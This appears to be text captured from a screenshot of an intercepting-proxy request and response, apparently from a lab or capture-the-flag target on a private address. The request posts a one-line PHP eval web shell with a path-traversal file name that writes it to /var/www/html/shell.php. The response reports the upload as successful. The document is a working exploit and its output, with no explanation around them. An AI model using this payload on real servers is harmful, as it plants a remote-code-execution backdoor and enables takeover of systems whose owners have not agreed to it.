 Request
Pretty Raw Hex \n
1 POST /api.php HTTP/1.1
2 Host: 192.168.166.173:58001
3 Content-Length: 76
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.166.173:58001
9 Referer: http://192.168.166.173:58001/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=aaa
13 Connection: close
14
15 uploadc=<?php eval($_POST[0]);?>&cname=../../../../../var/www/html/shell.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jun 2022 06:52:49 GMT
3 Server: Apache/2.4.53 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 12
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 上传成功